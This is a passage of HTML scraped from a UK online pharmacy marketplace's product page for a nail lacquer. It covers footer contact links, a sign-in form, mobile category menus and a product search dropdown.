&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1206.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NAIL LACQUER SCORPIO SEDUCTION" decoding="async" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>NAIL LACQUER SCORPIO SEDUCTION</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.90</bdi></span></span>
                                            </div>
                    <a href="/product/nail-lacquer-scorpio-seduction/?add-to-cart=52168"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="79d51cac15" /><input type="hidden" name="_wp_http_referer" value="/product/nail-lacquer-scorpio-seduction/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
